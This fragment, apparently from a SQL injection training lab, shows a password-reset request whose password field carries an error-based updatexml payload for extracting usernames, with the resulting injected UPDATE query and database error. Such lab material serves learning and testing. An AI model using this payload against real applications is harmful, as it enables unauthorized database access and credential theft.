 uname=dhakkan
&passwd=123' and updatexml(1,concat(0x2b,(select username from users limit 0,1),0x2b),0)#
&submit=Submit
[PASSWORD RESET]
Dhakkan
User Name :
New Password :
Submit
SELECT username, password FROM users WHERE username= 'dhakkan' LIMIT 0,1
UPDATE users SET password = '123' and updatexml(1,concat(0x2b,(select username from users limit 0,1),0x2b),0)#' WHERE username='dhakkan'
You can't specify target table 'users' for update in FROM clause